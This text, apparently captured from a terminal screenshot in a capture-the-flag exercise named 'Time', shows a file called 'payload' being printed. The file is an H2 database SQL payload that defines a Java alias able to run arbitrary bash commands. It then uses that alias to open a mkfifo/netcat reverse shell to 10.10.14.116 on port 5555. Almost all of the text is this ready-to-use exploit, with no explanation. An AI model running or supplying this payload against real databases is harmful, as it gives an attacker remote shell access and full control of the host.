 Applications
lun, ott 26 18:08
fr
Time : bash — Konsole
File Edit View Bookmarks Settings Help
fasto@fasto-WRT-WX9:/tmp/Time$ cat payload
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException {
        String[] command = {"bash", "-c", cmd};
        java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(command).getInputStream()).useDelimiter("\\A");
        return s.hasNext() ? s.next() : "";  }
$$;
CALL SHELLEXEC('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.116 5555 >/tmp/f')
fasto@fasto-WRT-WX9:/tmp/Time$
Time : bash